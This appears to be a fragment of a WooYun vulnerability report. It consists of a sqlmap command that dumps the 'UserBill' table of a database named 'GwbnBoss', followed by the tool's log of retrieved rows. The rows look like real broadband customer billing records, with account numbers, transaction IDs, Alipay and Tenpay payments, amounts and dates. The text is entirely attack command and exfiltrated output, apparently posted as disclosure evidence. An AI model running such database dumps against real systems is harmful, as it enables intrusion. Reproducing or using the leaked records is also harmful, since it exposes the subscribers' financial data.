 sqlmap - sqlmap.py -r d:\1.txt -D GwbnBoss -T UserBill --dump
[13:37:53] [INFO] retrieved:
[13:37:53] [INFO] retrieved: 280014675403
[13:37:53] [INFO] retrieved: 06  3 2014  6:40PM
[13:37:54] [INFO] retrieved: 0
[13:37:54] [INFO] retrieved: 玩酷e代10.0
[13:37:54] [INFO] retrieved: 0005C50C-7831-43D5-B5C2-75DECAC062E0
[13:37:55] [INFO] retrieved: 支付宝
[13:37:55] [INFO] retrieved: 2
[13:37:55] [INFO] retrieved: 180.00
[13:37:56] [INFO] retrieved: 2014113004612
[13:37:56] [INFO] retrieved: 1
[13:37:56] [INFO] retrieved: 11 30 2014 12:52AM
[13:37:56] [INFO] retrieved: 180.00
[13:37:57] [INFO] retrieved: 280015005423
[13:37:57] [INFO] retrieved: 续费光网100缴1个月180元
[13:37:57] [INFO] retrieved: 2014113000001000870038234315
[13:37:57] [INFO] retrieved: 11 30 2014 12:54AM
[13:37:58] [INFO] retrieved: 1000000000
[13:37:58] [INFO] retrieved: 11 30 2014 12:52AM
[13:37:58] [INFO] retrieved: 0
[13:37:59] [INFO] retrieved: 光网100
[13:37:59] [INFO] retrieved: 000A7461-C24B-4A59-8BCC-32218C9E6305
[13:37:59] [INFO] retrieved: 支付宝
[13:37:59] [INFO] retrieved: 2
[13:38:00] [INFO] retrieved: 100.00
[13:38:00] [INFO] retrieved: 2015030803390
[13:38:00] [INFO] retrieved: 1
[13:38:01] [INFO] retrieved: 03  8 2015 12:50PM
[13:38:01] [INFO] retrieved: 100.00
[13:38:01] [INFO] retrieved: 280015087672
[13:38:01] [INFO] retrieved: 续费玩酷e代10.0缴1个月
[13:38:02] [INFO] retrieved: 2015030800001000870045922975
[13:38:02] [INFO] retrieved: 03  8 2015 12:51PM
[13:38:02] [INFO] retrieved: 1000000000
[13:38:02] [INFO] retrieved: 03  8 2015 12:51PM
[13:38:03] [INFO] retrieved: 0
[13:38:03] [INFO] retrieved: 玩酷e代10.0
[13:38:04] [INFO] retrieved: 000D8E81-F156-4763-8B5B-E5159DBDCCF2
[13:38:04] [INFO] retrieved: 财富通
[13:38:04] [INFO] retrieved: 2
[13:38:04] [INFO] retrieved: 810.00
[13:38:05] [INFO] retrieved: 201306140006
[13:38:05] [INFO] retrieved: 1
[13:38:05] [INFO] retrieved: 06 14 2013  9:23PM
[13:38:06] [INFO] retrieved: 1200.00
[13:38:06] [INFO] retrieved: 280014048725
[13:38:06] [INFO] retrieved: 续费810元包年光e代3.0
[13:38:06] [INFO] retrieved: 1206188301201306141306140006
www.wooyun.org